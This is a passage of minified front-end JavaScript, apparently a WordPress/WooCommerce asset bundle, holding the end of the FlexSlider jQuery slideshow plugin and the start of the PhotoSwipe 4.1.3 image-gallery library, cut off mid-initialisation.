Date)-i<550&&Math.abs(k)>50||Math.abs(k)>g/2)?d.flexAnimate(m,d.vars.pauseOnAction):n||d.flexAnimate(d.currentSlide,d.vars.pauseOnAction,!0)}b.removeEventListener("touchend",t,!1),a=null,c=null,h=null,e=null}function u(a){a.stopPropagation(),d.animating?a.preventDefault():(d.pause(),b._gesture.addPointer(a.pointerId),q=0,g=k?d.h:d.w,i=Number(new Date),e=m&&l&&d.animatingTo===d.last?0:m&&l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:m&&d.currentSlide===d.last?d.limit:m?(d.itemW+d.vars.itemMargin)*d.move*d.currentSlide:l?(d.last-d.currentSlide+d.cloneOffset)*g:(d.currentSlide+d.cloneOffset)*g)}function v(a){a.stopPropagation();var c=a.target._slider;if(c){var d=-a.translationX,f=-a.translationY;return q+=k?f:d,h=q,j=k?Math.abs(q)<Math.abs(-d):Math.abs(q)<Math.abs(-f),a.detail===a.MSGESTURE_FLAG_INERTIA?(setImmediate(function(){b._gesture.stop()}),void 0):((!j||Number(new Date)-i>500)&&(a.preventDefault(),!n&&c.transitions&&(c.vars.animationLoop||(h=q/(0===c.currentSlide&&0>q||c.currentSlide===c.last&&q>0?Math.abs(q)/g+2:1)),c.setProps(e+h,"setTouch"))),void 0)}}function w(b){b.stopPropagation();var d=b.target._slider;if(d){if(d.animatingTo===d.currentSlide&&!j&&null!==h){var f=l?-h:h,k=f>0?d.getTarget("next"):d.getTarget("prev");d.canAdvance(k)&&(Number(new Date)-i<550&&Math.abs(f)>50||Math.abs(f)>g/2)?d.flexAnimate(k,d.vars.pauseOnAction):n||d.flexAnimate(d.currentSlide,d.vars.pauseOnAction,!0)}a=null,c=null,h=null,e=null,q=0}}var a,c,e,g,h,i,j=!1,o=0,p=0,q=0;f?(b.style.msTouchAction="none",b._gesture=new MSGesture,b._gesture.target=b,b.addEventListener("MSPointerDown",u,!1),b._slider=d,b.addEventListener("MSGestureChange",v,!1),b.addEventListener("MSGestureEnd",w,!1)):b.addEventListener("touchstart",r,!1)},resize:function(){!d.animating&&d.is(":visible")&&(m||d.doMath(),n?p.smoothHeight():m?(d.slides.width(d.computedW),d.update(d.pagingCount),d.setProps()):k?(d.viewport.height(d.h),d.setProps(d.h,"setTotal")):(d.vars.smoothHeight&&p.smoothHeight(),d.newSlides.width(d.computedW),d.setProps(d.computedW,"setTotal")))},smoothHeight:function(a){if(!k||n){var b=n?d:d.viewport;a?b.animate({height:d.slides.eq(d.animatingTo).height()},a):b.height(d.slides.eq(d.animatingTo).height())}},sync:function(b){var c=a(d.vars.sync).data("flexslider"),e=d.animatingTo;switch(b){case"animate":c.flexAnimate(e,d.vars.pauseOnAction,!1,!0);break;case"play":c.playing||c.asNav||c.play();break;case"pause":c.pause()}},uniqueID:function(b){return b.find("[id]").each(function(){var b=a(this);b.attr("id",b.attr("id")+"_clone")}),b},pauseInvisible:{visProp:null,init:function(){var a=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var b=0;b<a.length;b++)a[b]+"Hidden"in document&&(p.pauseInvisible.visProp=a[b]+"Hidden");if(p.pauseInvisible.visProp){var c=p.pauseInvisible.visProp.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(c,function(){p.pauseInvisible.isHidden()?d.startTimeout?clearTimeout(d.startTimeout):d.pause():d.started?d.play():d.vars.initDelay>0?setTimeout(d.play,d.vars.initDelay):d.play()})}},isHidden:function(){return document[p.pauseInvisible.visProp]||!1}},setToClearWatchedEvent:function(){clearTimeout(j),j=setTimeout(function(){i=""},3e3)}},d.flexAnimate=function(b,c,f,h,i){if(d.vars.animationLoop||b===d.currentSlide||(d.direction=b>d.currentSlide?"next":"prev"),o&&1===d.pagingCount&&(d.direction=d.currentItem<b?"next":"prev"),!d.animating&&(d.canAdvance(b,i)||f)&&d.is(":visible")){if(o&&h){var j=a(d.vars.asNavFor).data("flexslider");if(d.atEnd=0===b||b===d.count-1,j.flexAnimate(b,!0,!1,!0,i),d.direction=d.currentItem<b?"next":"prev",j.direction=d.direction,Math.ceil((b+1)/d.visible)-1===d.currentSlide||0===b)return d.currentItem=b,d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;d.currentItem=b,d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),b=Math.floor(b/d.visible)}if(d.animating=!0,d.animatingTo=b,c&&d.pause(),d.vars.before(d),d.syncExists&&!i&&p.sync("animate"),d.vars.controlNav&&p.controlNav.active(),m||d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),d.atEnd=0===b||b===d.last,d.vars.directionNav&&p.directionNav.update(),b===d.last&&(d.vars.end(d),d.vars.animationLoop||d.pause()),n)g?(d.slides.eq(d.currentSlide).css({opacity:0,zIndex:1}),d.slides.eq(b).css({opacity:1,zIndex:2}),d.wrapup(q)):(d.slides.eq(d.currentSlide).css({zIndex:1}).animate({opacity:0},d.vars.animationSpeed,d.vars.easing),d.slides.eq(b).css({zIndex:2}).animate({opacity:1},d.vars.animationSpeed,d.vars.easing,d.wrapup));else{var r,s,t,q=k?d.slides.filter(":first").height():d.computedW;m?(r=d.vars.itemMargin,t=(d.itemW+r)*d.move*d.animatingTo,s=t>d.limit&&1!==d.visible?d.limit:t):s=0===d.currentSlide&&b===d.count-1&&d.vars.animationLoop&&"next"!==d.direction?l?(d.count+d.cloneOffset)*q:0:d.currentSlide===d.last&&0===b&&d.vars.animationLoop&&"prev"!==d.direction?l?0:(d.count+1)*q:l?(d.count-1-b+d.cloneOffset)*q:(b+d.cloneOffset)*q,d.setProps(s,"",d.vars.animationSpeed),d.transitions?(d.vars.animationLoop&&d.atEnd||(d.animating=!1,d.currentSlide=d.animatingTo),d.container.unbind("webkitTransitionEnd transitionend"),d.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(d.ensureAnimationEnd),d.wrapup(q)}),clearTimeout(d.ensureAnimationEnd),d.ensureAnimationEnd=setTimeout(function(){d.wrapup(q)},d.vars.animationSpeed+100)):d.container.animate(d.args,d.vars.animationSpeed,d.vars.easing,function(){d.wrapup(q)})}d.vars.smoothHeight&&p.smoothHeight(d.vars.animationSpeed)}},d.wrapup=function(a){n||m||(0===d.currentSlide&&d.animatingTo===d.last&&d.vars.animationLoop?d.setProps(a,"jumpEnd"):d.currentSlide===d.last&&0===d.animatingTo&&d.vars.animationLoop&&d.setProps(a,"jumpStart")),d.animating=!1,d.currentSlide=d.animatingTo,d.vars.after(d)},d.animateSlides=function(){!d.animating&&q&&d.flexAnimate(d.getTarget("next"))},d.pause=function(){clearInterval(d.animatedSlides),d.animatedSlides=null,d.playing=!1,d.vars.pausePlay&&p.pausePlay.update("play"),d.syncExists&&p.sync("pause")},d.play=function(){d.playing&&clearInterval(d.animatedSlides),d.animatedSlides=d.animatedSlides||setInterval(d.animateSlides,d.vars.slideshowSpeed),d.started=d.playing=!0,d.vars.pausePlay&&p.pausePlay.update("pause"),d.syncExists&&p.sync("play")},d.stop=function(){d.pause(),d.stopped=!0},d.canAdvance=function(a,b){var c=o?d.pagingCount-1:d.last;return b?!0:o&&d.currentItem===d.count-1&&0===a&&"prev"===d.direction?!0:o&&0===d.currentItem&&a===d.pagingCount-1&&"next"!==d.direction?!1:a!==d.currentSlide||o?d.vars.animationLoop?!0:d.atEnd&&0===d.currentSlide&&a===c&&"next"!==d.direction?!1:d.atEnd&&d.currentSlide===c&&0===a&&"next"===d.direction?!1:!0:!1},d.getTarget=function(a){return d.direction=a,"next"===a?d.currentSlide===d.last?0:d.currentSlide+1:0===d.currentSlide?d.last:d.currentSlide-1},d.setProps=function(a,b,c){var e=function(){var c=a?a:(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo,e=function(){if(m)return"setTouch"===b?a:l&&d.animatingTo===d.last?0:l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:d.animatingTo===d.last?d.limit:c;switch(b){case"setTotal":return l?(d.count-1-d.currentSlide+d.cloneOffset)*a:(d.currentSlide+d.cloneOffset)*a;case"setTouch":return l?a:a;case"jumpEnd":return l?a:d.count*a;case"jumpStart":return l?d.count*a:a;default:return a}}();return-1*e+"px"}();d.transitions&&(e=k?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",c=void 0!==c?c/1e3+"s":"0s",d.container.css("-"+d.pfx+"-transition-duration",c),d.container.css("transition-duration",c)),d.args[d.prop]=e,(d.transitions||void 0===c)&&d.container.css(d.args),d.container.css("transform",e)},d.setup=function(b){if(n)d.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(g?d.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+d.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(d.currentSlide).css({opacity:1,zIndex:2}):d.slides.css({opacity:0,display:"block",zIndex:1}).eq(d.currentSlide).css({zIndex:2}).animate({opacity:1},d.vars.animationSpeed,d.vars.easing)),d.vars.smoothHeight&&p.smoothHeight();else{var c,f;"init"===b&&(d.viewport=a('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(d).append(d.container),d.cloneCount=0,d.cloneOffset=0,l&&(f=a.makeArray(d.slides).reverse(),d.slides=a(f),d.container.empty().append(d.slides))),d.vars.animationLoop&&!m&&(d.cloneCount=2,d.cloneOffset=1,"init"!==b&&d.container.find(".clone").remove(),p.uniqueID(d.slides.first().clone().addClass("clone").attr("aria-hidden","true")).appendTo(d.container),p.uniqueID(d.slides.last().clone().addClass("clone").attr("aria-hidden","true")).prependTo(d.container)),d.newSlides=a(d.vars.selector,d),c=l?d.count-1-d.currentSlide+d.cloneOffset:d.currentSlide+d.cloneOffset,k&&!m?(d.container.height(200*(d.count+d.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){d.newSlides.css({display:"block"}),d.doMath(),d.viewport.height(d.h),d.setProps(c*d.h,"init")},"init"===b?100:0)):(d.container.width(200*(d.count+d.cloneCount)+"%"),d.setProps(c*d.computedW,"init"),setTimeout(function(){d.doMath(),d.newSlides.css({width:d.computedW,"float":"left",display:"block"}),d.vars.smoothHeight&&p.smoothHeight()},"init"===b?100:0))}m||d.slides.removeClass(e+"active-slide").eq(d.currentSlide).addClass(e+"active-slide"),d.vars.init(d)},d.doMath=function(){var a=d.slides.first(),b=d.vars.itemMargin,c=d.vars.minItems,e=d.vars.maxItems;d.w=void 0===d.viewport?d.width():d.viewport.width(),d.h=a.height(),d.boxPadding=a.outerWidth()-a.width(),m?(d.itemT=d.vars.itemWidth+b,d.minW=c?c*d.itemT:d.w,d.maxW=e?e*d.itemT-b:d.w,d.itemW=d.minW>d.w?(d.w-b*(c-1))/c:d.maxW<d.w?(d.w-b*(e-1))/e:d.vars.itemWidth>d.w?d.w:d.vars.itemWidth,d.visible=Math.floor(d.w/d.itemW),d.move=d.vars.move>0&&d.vars.move<d.visible?d.vars.move:d.visible,d.pagingCount=Math.ceil((d.count-d.visible)/d.move+1),d.last=d.pagingCount-1,d.limit=1===d.pagingCount?0:d.vars.itemWidth>d.w?d.itemW*(d.count-1)+b*(d.count-1):(d.itemW+b)*d.count-d.w-b):(d.itemW=d.w,d.pagingCount=d.count,d.last=d.count-1),d.computedW=d.itemW-d.boxPadding},d.update=function(a,b){d.doMath(),m||(a<d.currentSlide?d.currentSlide+=1:a<=d.currentSlide&&0!==a&&(d.currentSlide-=1),d.animatingTo=d.currentSlide),d.vars.controlNav&&!d.manualControls&&("add"===b&&!m||d.pagingCount>d.controlNav.length?p.controlNav.update("add"):("remove"===b&&!m||d.pagingCount<d.controlNav.length)&&(m&&d.currentSlide>d.last&&(d.currentSlide-=1,d.animatingTo-=1),p.controlNav.update("remove",d.last))),d.vars.directionNav&&p.directionNav.update()},d.addSlide=function(b,c){var e=a(b);d.count+=1,d.last=d.count-1,k&&l?void 0!==c?d.slides.eq(d.count-c).after(e):d.container.prepend(e):void 0!==c?d.slides.eq(c).before(e):d.container.append(e),d.update(c,"add"),d.slides=a(d.vars.selector+":not(.clone)",d),d.setup(),d.vars.added(d)},d.removeSlide=function(b){var c=isNaN(b)?d.slides.index(a(b)):b;d.count-=1,d.last=d.count-1,isNaN(b)?a(b,d.slides).remove():k&&l?d.slides.eq(d.last).remove():d.slides.eq(b).remove(),d.doMath(),d.update(c,"remove"),d.slides=a(d.vars.selector+":not(.clone)",d),d.setup(),d.vars.removed(d)},p.init()},a(window).blur(function(){focused=!1}).focus(function(){focused=!0}),a.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},a.fn.flexslider=function(b){if(void 0===b&&(b={}),"object"==typeof b)return this.each(function(){var c=a(this),d=b.selector?b.selector:".slides > li",e=c.find(d);1===e.length&&b.allowOneSlide===!0||0===e.length?(e.fadeIn(400),b.start&&b.start(c)):void 0===c.data("flexslider")&&new a.flexslider(this,b)});var c=a(this).data("flexslider");switch(b){case"play":c.play();break;case"pause":c.pause();break;case"stop":c.stop();break;case"next":c.flexAnimate(c.getTarget("next"),!0);break;case"prev":case"previous":c.flexAnimate(c.getTarget("prev"),!0);break;default:"number"==typeof b&&c.flexAnimate(b,!0)}}}(jQuery);

/* wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js */
/*! PhotoSwipe - v4.1.3 - 2019-01-08
* http://photoswipe.com
* Copyright (c) 2019 Dmitry Semenov; */
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipe=t()}(this,function(){"use strict";return function(p,i,e,t){var f={features:null,bind:function(e,t,n,i){var o=(i?"remove":"add")+"EventListener";t=t.split(" ");for(var a=0;a<t.length;a++)t[a]&&e[o](t[a],n,!1)},isArray:function(e){return e instanceof Array},createEl:function(e,t){var n=document.createElement(t||"div");return e&&(n.className=e),n},getScrollY:function(){var e=window.pageYOffset;return e!==undefined?e:document.documentElement.scrollTop},unbind:function(e,t,n){f.bind(e,t,n,!0)},removeClass:function(e,t){var n=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(n," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(e,t){f.hasClass(e,t)||(e.className+=(e.className?" ":"")+t)},hasClass:function(e,t){return e.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)},getChildByClass:function(e,t){for(var n=e.firstChild;n;){if(f.hasClass(n,t))return n;n=n.nextSibling}},arraySearch:function(e,t,n){for(var i=e.length;i--;)if(e[i][n]===t)return i;return-1},extend:function(e,t,n){for(var i in t)if(t.hasOwnProperty(i)){if(n&&e.hasOwnProperty(i))continue;e[i]=t[i]}},easing:{sine:{out:function(e){return Math.sin(e*(Math.PI/2))},inOut:function(e){return-(Math.cos(Math.PI*e)-1)/2}},cubic:{out:function(e){return--e*e*e+1}}},detectFeatures:function(){if(f.features)return f.features;var e=f.createEl().style,t="",n={};if(n.oldIE=document.all&&!document.addEventListener,n.touch="ontouchstart"in window,window.requestAnimationFrame&&(n.raf=window.requestAnimationFrame,n.caf=window.cancelAnimationFrame),n.pointerEvent=!!window.PointerEvent||navigator.msPointerEnabled,!n.pointerEvent){var i=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var o=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);o&&0<o.length&&1<=(o=parseInt(o[1],10))&&o<8&&(n.isOldIOSPhone=!0)}var a=i.match(/Android\s([0-9\.]*)/),r=a?a[1]:0;1<=(r=parseFloat(r))&&(r<4.4&&(n.isOldAndroid=!0),n.androidVersion=r),n.isMobileOpera=/opera mini|opera mobi/i.test(i)}for(var l,s,u=["transform","perspective","animationName"],c=["","webkit","Moz","ms","O"],d=0;d<4;d++){t=c[d];for(var m=0;m<3;m++)l=u[m],s=t+(t?l.charAt(0).toUpperCase()+l.slice(1):l),!n[l]&&s in e&&(n[l]=s);t&&!n.raf&&(t=t.toLowerCase(),n.raf=window[t+"RequestAnimationFrame"],n.raf&&(n.caf=window[t+"CancelAnimationFrame"]||window[t+"CancelRequestAnimationFrame"]))}if(!n.raf){var p=0;n.raf=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-p)),i=window.setTimeout(function(){e(t+n)},n);return p=t+n,i},n.caf=function(e){clearTimeout(e)}}return n.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,f.features=n}};f.detectFeatures(),f.features.oldIE&&(f.bind=function(e,t,n,i){t=t.split(" ");for(var o,a=(i?"detach":"attach")+"Event",r=function(){n.handleEvent.call(n)},l=0;l<t.length;l++)if(o=t[l])if("object"==typeof n&&n.handleEvent){if(i){if(!n["oldIE"+o])return!1}else n["oldIE"+o]=r;e[a]("on"+o,n["oldIE"+o])}else e[a]("on"+o,n)});var h=this,y={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(e){return"A"===e.tagName},getDoubleTapZoom:function(e,t){return e?1:t.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};f.extend(y,t);function n(e,t){f.extend(h,t.publicMethods),$e.push(e)}function s(e){var t=Gt();return t-1<e?e-t:e<0?t+e:e}function a(e,t){return Qe[e]||(Qe[e]=[]),Qe[e].push(t)}function x(e){var t=Qe[e];if(t){var n=Array.prototype.slice.call(arguments);n.shift();for(var i=0;i<t.length;i++)t[i].apply(h,n)}}function c(){return(new Date).getTime()}function v(e){_e=e,h.bg.style.opacity=e*y.bgOpacity}function o(e,t,n,i,o){(!Je||o&&o!==h.currItem)&&(i/=o?o.fitRatio:h.currItem.fitRatio),e[re]=$+t+"px, "+n+"px"+j+" scale("+i+")"}function d(e,t){if(!y.loop&&t){var n=Y+(Ve.x*Ge-e)/Ve.x,i=Math.round(e-wt.x);(n<0&&0<i||n>=Gt()-1&&i<0)&&(e=wt.x+i*y.mainScrollEndFriction)}wt.x=e,nt(e,W)}function u(e,t){var n=bt[e]-Xe[e];return Ye[e]+He[e]+n-t/q*n}function g(e,t){e.x=t.x,e.y=t.y,t.id&&(e.id=t.id)}function m(e){e.x=Math.round(e.x),e.y=Math.round(e.y)}function w(e,t){var n=$t(h.currItem,Be,e);return t&&(Re=n),n}function b(e){return e||(e=h.currItem),e.initialZoomLevel}function I(e){return e||(e=h.currItem),0<e.w?y.maxSpreadZoom:1}function C(e,t,n,i){return i===h.currItem.initialZoomLevel?(n[e]=h.currItem.initialPosition[e],!0):(n[e]=u(e,i),n[e]>t.min[e]?(n[e]=t.min[e],!0):n[e]<t.max[e]&&(n[e]=t.max[e],!0))}function r(e){var t="";y.escKey&&27===e.keyCode?t="close":y.arrowKeys&&(37===e.keyCode?t="prev":39===e.keyCode&&(t="next")),t&&(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,h[t]()))}function l(e){e&&(Me||Te||Ze||be)&&(e.preventDefault(),e.stopPropagation())}function D(){h.setScrollOffset(0,f.getScrollY())}function T(e){at[e]&&(at[e].raf&&ce(at[e].raf),rt--,delete at[e])}function M(e){at[e]&&T(e),at[e]||(rt++,at[e]={})}function S(){for(var e in at)at.hasOwnProperty(e)&&T(e)}function A(e,t,n,i,o,a,r){var l,s=c();M(e);var u=function(){if(at[e]){if(l=c()-s,i<=l)return T(e),a(n),void(r&&r());a((n-t)*o(l/i)+t),at[e].raf=ue(u)}};u()}function E(e,t){return yt.x=Math.abs(e.x-t.x),yt.y=Math.abs(e.y-t.y),Math.sqrt(yt.x*yt.x+yt.y*yt.y)}function O(e,t){return Mt.prevent=!Tt(e.target,y.isClickableElement),x("preventDragEvent",e,t,Mt),Mt.prevent}function k(e,t){return t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t}function R(e,t,n){n.x=.5*(e.x+t.x),n.y=.5*(e.y+t.y)}function P(){var e=We.y-h.currItem.initialPosition.y;return 1-Math.abs(e/(Be.y/2))}function Z(e){for(;0<Et.length;)Et.pop();return le?(Ue=0,pt.forEach(function(e){0===Ue?Et[0]=e:1===Ue&&(Et[1]=e),Ue++})):-1<e.type.indexOf("touch")?e.touches&&0<e.touches.length&&(Et[0]=k(e.touches[0],St),1<e.touches.length&&(Et[1]=k(e.touches[1],At))):(St.x=e.pageX,St.y=e.pageY,St.id="",Et[0]=St),Et}function F(e,t){var n,i,o,a,r=We[e]+t[e],l=0<t[e],s=wt.x+t.x,u=wt.x-ft.x;if(n=r>Re.min[e]||r<Re.max[e]?y.panEndFriction:1,r=We[e]+t[e]*n,(y.allowPanToNext||K===h.currItem.initialZoomLevel)&&(Pe?"h"!==Fe||"x"!==e||Te||(l?(r>Re.min[e]&&(n=y.panEndFriction,Re.min[e],i=Re.min[e]-Ye[e]),(i<=0||u<0)&&1<Gt()?(a=s,u<0&&s>ft.x&&(a=ft.x)):Re.min.x!==Re.max.x&&(o=r)):(r<Re.max[e]&&(n=y.panEndFriction,Re.max[e],i=Ye[e]-Re.max[e]),(i<=0||0<u)&&1<Gt()?(a=s,0<u&&s<ft.x&&(a=ft.x)):Re.min.x!==Re.max.x&&(o=r))):a=s,"x"===e))return a!==undefined&&(d(a,!0),Ae=a!==ft.x),Re.min.x!==Re.max.x&&(o!==undefined?We.x=o:Ae||(We.x+=t.x*n)),a!==undefined;Ze||Ae||K>h.currItem.fitRatio&&(We[e]+=t[e]*n)}function L(e){if(!("mousedown"===e.type&&0<e.button))if(Wt)e.preventDefault();else if(!Ie||"mousedown"!==e.type){if(O(e,!0)&&e.preventDefault(),x("pointerDown"),le){var t=f.arraySearch(pt,e.pointerId,"id");t<0&&(t=pt.length),pt[t]={x:e.pageX,y:e.pageY,id:e.pointerId}}var n=Z(e),i=n.length;Ee=null,S(),Ce&&1!==i||(Ce=Le=!0,f.bind(window,G,h),we=Ne=ze=be=Ae=Me=De=Te=!1,Fe=null,x("firstTouchStart",n),g(Ye,We),He.x=He.y=0,g(dt,n[0]),g(mt,dt),ft.x=Ve.x*Ge,ht=[{x:dt.x,y:dt.y}],ve=xe=c(),w(K,!0),Ct(),Dt()),!Oe&&1<i&&!Ze&&!Ae&&(q=K,Oe=De=!(Te=!1),He.y=He.x=0,g(Ye,We),g(st,n[0]),g(ut,n[1]),R(st,ut,It),bt.x=Math.abs(It.x)-We.x,bt.y=Math.abs(It.y)-We.y,ke=E(st,ut))}}function z(e){if(e.preventDefault(),le){var t=f.arraySearch(pt,e.pointerId,"id");if(-1<t){var n=pt[t];n.x=e.pageX,n.y=e.pageY}}if(Ce){var i=Z(e);if(Fe||Me||Oe)Ee=i;else if(wt.x!==Ve.x*Ge)Fe="h";else{var o=Math.abs(i[0].x-dt.x)-Math.abs(i[0].y-dt.y);10<=Math.abs(o)&&(Fe=0<o?"h":"v",Ee=i)}}}function _(e){if(he.isOldAndroid){if(Ie&&"mouseup"===e.type)return;-1<e.type.indexOf("touch")&&(clearTimeout(Ie),Ie=setTimeout(function(){Ie=0},600))}var t;if(x("pointerUp"),O(e,!1)&&e.preventDefault(),le){var n=f.arraySearch(pt,e.pointerId,"id");-1<n&&(t=pt.splice(n,1)[0],navigator.msPointerEnabled?(t.type={4:"mouse",2:"touch",3:"pen"}[e.pointerType],t.type||(t.type=e.pointerType||"mouse")):t.type=e.pointerType||"mouse")}var i,o=Z(e),a=o.length;if("mouseup"===e.type&&(a=0),2===a)return!(Ee=null);1===a&&g(mt,o[0]),0!==a||Fe||Ze||(t||("mouseup"===e.type?t={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(t={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),x("touchRelease",e,t));var r=-1;if(0===a&&(Ce=!1,f.unbind(window,G,h),Ct(),Oe?r=0:-1!==gt&&(r=c()-gt)),gt=1===a?c():-1,i=-1!==r&&r<150?"zoom":"swipe",Oe&&a<2&&(Oe=!1,1===a&&(i="zoomPointerUp"),x("zoomGestureEnded")),Ee=null,Me||Te||Ze||be)if(S(),ge||(ge=kt()),ge.calculateSwipeSpeed("x"),be)if(P()<y.verticalDragRange)h.close();else{var l=We.y,s=_e;A("verticalDrag",0,1,300,f.easing.cubic.out,function(e){We.y=(h.currItem.initialPosition.y-l)*e+l,v((1-s)*e+s),et()}),x("onVerticalDrag",1)}else{if((Ae||Ze)&&0===a){if(Pt(i,ge))return;i="zoomPointerUp"}Ze||("swipe"===i?!Ae&&K>h.currItem.fitRatio&&Rt(ge):Ft())}}var N,U,H,Y,W,B,G,X,V,K,q,$,j,J,Q,ee,te,ne,ie,oe,ae,re,le,se,ue,ce,de,me,pe,fe,he,ye,xe,ve,ge,we,be,Ie,Ce,De,Te,Me,Se,Ae,Ee,Oe,ke,Re,Pe,Ze,Fe,Le,ze,_e,Ne,Ue,He={x:0,y:0},Ye={x:0,y:0},We={x:0,y:0},Be={},Ge=0,Xe={},Ve={x:0,y:0},Ke=0,qe=!0,$e=[],je={},Je=!1,Qe={},et=function(e){Pe&&(e&&(K>h.currItem.fitRatio?Je||(jt(h.currItem,!1,!0),Je=!0):Je&&(jt(h.currItem),Je=!1)),o(Pe,We.x,We.y,K))},tt=function(e){e.container&&o(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel,e)},nt=function(e,t){t[re]=$+e+"px, 0px"+j},it=null,ot=function(){it&&(f.unbind(document,"mousemove",ot),f.addClass(p,"pswp--has_mouse"),y.mouseUsed=!0,x("mouseUsed")),it=setTimeout(function(){it=null},100)},at={},rt=0,lt={shout:x,listen:a,viewportSize:Be,options:y,isMainScrollAnimating:function(){return Ze},getZoomLevel:function(){return K},getCurrentIndex:function(){return Y},isDragging:function(){return Ce},isZooming:function(){return Oe},setScrollOffset:function(e,t){Xe.x=e,fe=Xe.y=t,x("updateScrollOffset",Xe)},applyZoomPan:function(e,t,n,i){We.x=t,We.y=n,K=e,et(i)},init:function(){if(!N&&!U){var e;h.framework=f,h.template=p,h.bg=f.getChildByClass(p,"pswp__bg"),de=p.className,N=!0,he=f.detectFeatures(),ue=he.raf,ce=he.caf,re=he.transform,pe=he.oldIE,h.scrollWrap=f.getChildByClass(p,"pswp__scroll-wrap"),h.container=f.getChildByClass(h.scrollWrap,"pswp__container"),W=h.container.style,h.itemHolders=ee=[{el:h.container.children[0],wrap:0,index:-1},{el:h.container.children[1],wrap:0,index:-1},{el:h.container.children[2],wrap:0,index:-1}],ee[0].el.style.display=ee[2].el.style.display="none",function(){if(re){var e=he.perspective&&!se;return $="translate"+(e?"3d(":"("),j=he.perspective?", 0px)":")"}re="left",f.addClass(p,"pswp--ie"),nt=function(e,t){t.left=e+"px"},tt=function(e){var t=1<e.fitRatio?1:e.fitRatio,n=e.container.style,i=t*e.w,o=t*e.h;n.width=i+"px",n.height=o+"px",n.left=e.initialPosition.x+"px",n.top=e.initialPosition.y+"px"},et=function(){if(Pe){var e=Pe,t=h.currItem,n=1<t.fitRatio?1:t.fitRatio,i=n*t.w,o=n*t.h;e.width=i+"px",e.height=o+"px",e.left=We.x+"px",e.top=We.y+"px"}}}(),V={resize:h.updateSize,orientationchange:function(){clearTimeout(ye),ye=setTimeout(function(){Be.x!==h.scrollWrap.clientWidth&&h.updateSize()},500)},scroll:D,keydown:r,click:l};var t=he.isOldIOSPhone||he.isOldAndroid||he.isMobileOpera;for(he.animationName&&he.transform&&!t||(y.showAnimationDuration=y.hideAnimationDuration=0),e=0;e<$e.length;e++)h["init"+$e[e]]();i&&(h.ui=new i(h,f)).init(),x("firstUpdate"),Y=Y||y.index||0,(isNaN(Y)||Y<0||Y>=Gt())&&(Y=0),h.currItem=Bt(Y),(he.isOldIOSPhone||he.isOldAndroid)&&(qe=!1),p.setAttribute("aria-hidden","false"),y.modal&&(qe?p.style.position="fixed":(p.style.position="absolute",p.style.top=f.getScrollY()+"px")),fe===undefined&&(x("initialLayout"),fe=me=f.getScrollY());var n="pswp--open ";for(y.mainClass&&(n+=y.mainClass+" "),y.showHideOpacity&&(n+="pswp--animate_opacity "),n+=se?"pswp--touch":"pswp--notouch",n+=he.animationName?" pswp--css_animation":"",n+=he.svg?" pswp--svg":"",f.addClass(p,n),h.updateSize(),B=-1,Ke=null,e=0;e<3;e++)nt((e+B)*Ve.x,ee[e].el.style);pe||f.bind(h.scrollWrap,X,h),a("initialZoomInEnd",function(){h.setContent(ee[0],Y-1),h.setContent(ee[2],Y+1),ee[0].el.style.display=ee[2].el.style.display="block",y.focus&&p.focus(),f.bind(document,"keydown",h),he.transform&&f.bind(h.scrollWrap,"click",h),y.mouseUsed||f.bind(document,"mousemove",ot),f.bind(window,"resize scroll 